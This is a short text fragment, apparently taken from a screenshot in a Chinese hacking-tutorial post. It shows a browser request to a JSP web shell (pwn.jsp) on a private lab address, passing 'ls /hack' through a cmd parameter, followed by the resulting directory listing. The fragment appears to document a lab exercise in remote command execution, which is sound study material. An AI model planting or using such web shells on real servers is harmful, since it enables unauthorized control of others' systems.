 192.168.0.105:2002/pwn.jsp?c
不安全 | 192.168.0.105:2002/pwn.jsp?cmd=ls+%2Fhack
ls /hack Run
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
HACK学习呀